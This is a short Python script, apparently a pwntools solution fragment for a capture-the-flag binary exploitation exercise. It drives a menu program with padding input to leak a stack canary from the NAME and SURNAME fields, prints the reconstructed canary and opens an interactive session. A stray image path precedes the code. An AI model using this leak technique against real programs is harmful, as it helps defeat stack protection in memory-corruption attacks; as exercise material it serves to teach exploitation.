 # your code here
p.sendline(b'1')
p.sendline(b'12')
p.sendline(b'A'*9)
p.sendline(b'')
p.sendline(b'2')
p.sendline(b'12')
p.recvuntil(b'NAME:')
out = p.recvuntil(b'\n')
p.recvuntil(b'SURNAME:')
out2 = p.recvuntil(b'\n')
print(f"Leaked data: {out} and {out2}")
print("Leaked canary:")
print(b'\x00' + out2[1:9])
p.interactive()